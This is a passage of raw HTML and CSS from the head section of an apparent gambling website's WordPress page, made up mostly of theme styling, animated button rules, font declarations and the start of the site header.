      "position": 2,
      "name": "✅ Confirmed",
      "item": "https://777color.bet/"
    }
  ]
}</script> <script data-cnb-version="1.4.15"="async" type="litespeed/javascript" data-src="https://user.callnowbutton.com/domain_b1bc2322_ab7a_4131_82d0_a87b99fd438c.js"></script> <link rel="icon" href="https://777color.bet/wp-content/uploads/2023/10/cropped-Logo-777color-web-512x512-73kb-32x32.png" sizes="32x32" /><link rel="icon" href="https://777color.bet/wp-content/uploads/2023/10/cropped-Logo-777color-web-512x512-73kb-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://777color.bet/wp-content/uploads/2023/10/cropped-Logo-777color-web-512x512-73kb-180x180.png" /><meta name="msapplication-TileImage" content="https://777color.bet/wp-content/uploads/2023/10/cropped-Logo-777color-web-512x512-73kb-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1330px}.row.row-collapse{max-width: 1300px}.row.row-small{max-width: 1322.5px}.row.row-large{max-width: 1360px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:218px;}.header-bottom{min-height: 61px}.header-top{min-height: 20px}.transparent .header-main{height: 187px}.transparent #logo img{max-height: 187px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 237px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 40%;}.header-bg-color {background-color: #09082c}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.header-bottom-nav > li > a{line-height: 39px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #0004f9;}.nav .nav-dropdown{border-color: #0004f9 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #00faff;}.nav .nav-dropdown{background-color: #00faff}.header-top{background-color:#1e73be!important;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#cbcb0a; }[data-text-bg="secondary"]{background-color: #cbcb0a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #cbcb0a}/* Color !important */[data-text-color="secondary"]{color: #cbcb0a!important;}/* Border */.secondary.is-outline:hover{border-color:#cbcb0a}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #cbcb0a!important; }body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #0b3dc5;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #dd3333;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #81d742;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #81d742;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #f4a557;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd3333;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a{color: #dd9933;}a:hover{color: #ea1f1f;}.tagcloud a:hover{border-color: #ea1f1f;background-color: #ea1f1f;}.is-divider{background-color: #dd3333;}.footer-1{background-color: #09082c}.footer-2{background-color: rgba(30,115,190,0)}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css" id="wp-custom-css">/* button header */
.btn--shockwave.is-active {
  -webkit-animation: shockwaveJump 1s ease-out infinite;
  animation: shockwaveJump 1s ease-out infinite;
}
@keyframes shockwaveJump {
  0% {
  -webkit-transform: scale(1);
  transform: scale(1);
}
40% {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
50% {
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
}
55% {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
60% {
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
}
100% {
  -webkit-transform: scale(1);
  transform: scale(1);
}
}
@keyframes shockwave {
  0% {
      box-shadow: 0 0 0 0 rgba(250, 202,70, 0.3),
        0 0 0 1px rgba(250, 202,70, 0.3),
        0 0 0 3px rgba(250, 202,70, 0.3),
        0 0 0 5px rgba(250, 202,70, 0.3);
    }
    100% {
      box-shadow: 0 0 0 0 rgba(250, 202,70, 0.3),
        0 0 0 4px rgba(250, 202,70, 0.3),
        0 0 0 20px rgba(250, 202,70, 0),
        0 0 0 25px rgba(250, 202,70, 0);
    }
}
.btn1 {
  width: 106px;
  height: 32px;
  color: #050708!important;
  background: #FFFFFF	;
  border-radius: 32px;
  text-align: center;
  border: none;
  padding: 0;
  position: relative;
  outline: none;
}
.btn--shockwave.is-active:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border-radius: 16px;
  -webkit-animation: shockwave 1s 0.5s ease-out infinite;
  animation: shockwave 1s 0.5s ease-out infinite;
}
.btn--shockwave.is-active:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border-radius: 16px;
  -webkit-animation: shockwave 1s 0.65s ease-out infinite;
  animation: shockwave 1s 0.65s ease-out infinite;
}

/*màu các h2*/

h2#ftoc-heading-2 {
background-image: linear-gradient(
45deg, #fff889, transparent);
}

h2#ftoc-heading-3 {
background-image: linear-gradient( 
270deg, #e9a8fa 45%, transparent);
}
h2#ftoc-heading-6 {
    background: linear-gradient(45deg, #bef18b, transparent);
}
h2#ftoc-heading-14 {
    background: linear-gradient(316deg, #065fbf, transparent);
}

h2#ftoc-heading-7 {
background-image: linear-gradient( 
89deg, #5edbfd, transparent);
}

h2#ftoc-heading-15 {
background-image: linear-gradient( 
268deg, #f80f0f 15%, transparent);
}

h2#ftoc-heading-22 {
background-image: linear-gradient( 
89deg, #f8d86d, transparent);
}

h2#ftoc-heading-23 {
    background: linear-gradient(123deg, #ffffff ,#fdff47 ,#5fff81 , transparent);
}

h2#ftoc-heading-24 {
    background: linear-gradient(45deg, #ffffff 10%, #70ffca, transparent);
}

h2#ftoc-heading-25 {
    background: linear-gradient(325deg, white, #c5a9f1, #fafcbe, #ffc046, transparent);
}

/*chữ ô cuối trang*/
td {
    text-align: center;
}
/*màu nút LINK 01 trang chủ*/
.multicolor {
    color: #ffffff;
    background-size: 200% 200% !important;
}
@keyframes changeColors {
    0% {
        background-position: 0% 50%;
    }
    100% {
        background-position: 100% 50%;
    }
}
.multicolor__effect--1 {
    background: linear-gradient(45deg, #3498db, #e74c3c, #2ecc71, #f1c40f, #9b59b6);
    animation: changeColors 2s linear infinite alternate;
}
.multicolor__effect--2 {
    background: linear-gradient(45deg, #3498db, #00FFFF, #2ecc71, #FFCC99, #FF99CC);
    animation: changeColors 4s linear infinite alternate;
}
.multicolor__effect--3 {
    background: linear-gradient(45deg, #FF6600, #00FFFF, #CC99FF, #FFCC99, #66FFFF);
    animation: changeColors 2s linear infinite alternate;
}
.multicolor__effect--4 {
    background: linear-gradient(45deg, #FFFF66, #00FFFF, #CCCCFF, #FFCC99, #00FFFF);
    animation: changeColors 3s linear infinite alternate;
}
/*màu headmain*/
div#wide-nav {
    background: linear-gradient( #08092D 11%, #24327C 100%, #08092d -16%);
}
/*banner QC*/
.float-ck-center-lt {
  position: fixed;
  bottom: 0;
  width: 100%;
  text-align: center;
  z-index: 999999;
}

#hide_catfish {
  text-align: center;
  font-size: 17px;
  font-weight: bold;
}

#hide_catfish a {
  background: #ff8a00;
  padding: 3px;
  color: #000;
  text-decoration: none;
}

.catfish_content {
  max-width: 500px;
  margin: 0 auto;
  display: block;
}

.catfish_content a {
  display: flex;
}

.catfish_content a img {
  width: 100%;
  max-width: 600px;
  height: auto;
}

/*button LOGIN*/
.custom-btn {
  width: 80px;
  height: 40px;
  color: #361d1d;
  border-radius: 5px;
  padding: 10px 25px;
  font-family: "Lato", sans-serif;
  font-weight: 500;
  background: transparent;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  display: inline-block;
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 0.5),
    7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
  outline: none;
}
/* login btn 12 */
.btn-12 {
	margin: 20px;
  position: relative;
  right: 33px;
  bottom: 29px;
  border: none;
  box-shadow: none;
  width: 100px;
  height: 40px;
  line-height: 42px;
  -webkit-perspective: 230px;
  perspective: 230px;
}
.btn-12 span {
  background: rgb(0, 172, 238);
  background: linear-gradient(
    0deg,
    rgba(0, 172, 238, 1) 0%,
    rgba(2, 126, 251, 1) 100%
  );
  display: block;
  position: absolute;
	color: white;
  width: 130px;
  height: 40px;
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 0.5),
    7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  margin: 0;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-12 span:nth-child(1) {
  box-shadow: -7px -7px 20px 0px #fff9, -4px -4px 5px 0px #fff9,
    7px 7px 20px 0px #0002, 4px 4px 5px 0px #0001;
  -webkit-transform: rotateX(90deg);
  -moz-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 50% 50% -20px;
  -moz-transform-origin: 50% 50% -20px;
  transform-origin: 50% 50% -20px;
}
.btn-12 span:nth-child(2) {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-origin: 50% 50% -20px;
  -moz-transform-origin: 50% 50% -20px;
  transform-origin: 50% 50% -20px;
}
.btn-12:hover span:nth-child(1) {
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 0.5),
    7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
.btn-12:hover span:nth-child(2) {
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 0.5),
    7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
  color: transparent;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
}
/*.btn07 widget*/
.frame {
  width: 90%;
  text-align: center;
}
.frame .btn-7 {
	  margin: 15px auto;
}
.custom-btn-01 {
  width: 130px;
  height: 40px;
  color: #fff;
  border-radius: 5px;
  padding: 10px 25px;
  font-family: "Lato", sans-serif;
  font-weight: 500;
  background: transparent;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  display: inline-block;
  box-shadow: inset 2px 2px 2px 0px rgba(255, 255, 255, 0.5),
    7px 7px 20px 0px rgba(0, 0, 0, 0.1), 4px 4px 5px 0px rgba(0, 0, 0, 0.1);
  outline: none;
}
.btn-7 {
  background: linear-gradient(
    0deg,
    rgba(255, 151, 0, 1) 0%,
    rgba(251, 75, 2, 1) 100%
  );
  line-height: 42px;
  padding: 0;
  border: none;
}
.btn-7 span {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
}
.btn-7:before,
.btn-7:after {
  position: absolute;
  content: "";
  right: 0;
  bottom: 0;
  background: rgba(251, 75, 2, 1);
  box-shadow: -7px -7px 20px 0px rgba(255, 255, 255, 0.9),
    -4px -4px 5px 0px rgba(255, 255, 255, 0.9),
    7px 7px 20px 0px rgba(0, 0, 0, 0.2), 4px 4px 5px 0px rgba(0, 0, 0, 0.3);
  transition: all 0.3s ease;
}
.btn-7:before {
  height: 0%;
  width: 2px;
}
.btn-7:after {
  width: 0%;
  height: 2px;
}
.btn-7:hover {
  color: rgba(251, 75, 2, 1);
  background: transparent;
}
.btn-7:hover:before {
  height: 100%;
}
.btn-7:hover:after {
  width: 100%;
}
.btn-7 span:before,
.btn-7 span:after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  background: rgba(251, 75, 2, 1);
  box-shadow: -7px -7px 20px 0px rgba(255, 255, 255, 0.9),
    -4px -4px 5px 0px rgba(255, 255, 255, 0.9),
    7px 7px 20px 0px rgba(0, 0, 0, 0.2), 4px 4px 5px 0px rgba(0, 0, 0, 0.3);
  transition: all 0.3s ease;
}
.btn-7 span:before {
  width: 2px;
  height: 0%;
}
.btn-7 span:after {
  height: 2px;
  width: 0%;
}
.btn-7 span:hover:before {
  height: 100%;
}
.btn-7 span:hover:after {
  width: 100%;
}
/*màu chữ ô footer*/
td {
    color: #ff31e0;
}
/*màu chữ footer copyright*/
marquee {
    color: white;
}
/*css nháy đổi màu h1 home*/
.rainbow-text {
  animation: rainbow-animation 3s infinite; /* Áp dụng animation trong 5 giây với vô số lần lặp */
}

/* Keyframes cho animation */
@keyframes rainbow-animation {
  0% {
    color: #ff6347; /* Đỏ */
  }
  20% {
    color: #201df8; /* Cam */
  }
  40% {
    color: #ff38ee; /* Vàng */
  }
  60% {
    color: #0f0053; /* Xanh lá */
  }
  80% {
    color: #ffffff; /* Xanh dương */
  }
  100% {
    color: #c642ff; /* Tím */
  }
}

/*color url footer*/
a.aa2 {
    color: #0a062b;
}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://777color.bet/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="egf-frontend-styles" type="text/css">p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {}</style></head><body class="wp-singular post-template-default single single-post postid-225 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://777color.bet/" title="777color.bet - 777COLOR +35 to +150$ WELCOME NOEL &amp; NEW YEAR 2024" rel="home">
